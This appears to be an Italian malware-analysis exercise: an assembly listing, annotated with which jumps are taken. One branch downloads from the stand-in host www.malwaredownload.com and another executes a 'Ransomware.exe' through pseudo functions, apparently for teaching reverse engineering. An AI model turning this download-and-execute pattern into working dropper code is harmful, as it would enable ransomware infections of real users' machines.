 Locazione Istruzione Operandi Note
00401040 mov EAX, 5
00401044 mov EBX, 10
00401048 cmp EAX, 5
0040105B jnz loc 0040BBA0 ; tabella 2
0040105F inc EBX
00401064 cmp EBX, 11
00401068 jz loc 0040FFA0 ; tabella 3
Il salto non
viene effettuato
0040BBA0 mov EAX, EDI EDI= www.malwaredownload.com
0040BBA4 push EAX ; URL
0040BBA8 call DownloadToFile() ; pseudo funzione
Il salto viene effettuato
0040FFA0 mov EDX, EDI EDI: C:\Program and Settings\Local
User\Desktop\Ransomware.exe
0040FFA4 push EDX ; .exe da eseguire
0040FFA8 call WinExec() ; pseudo funzione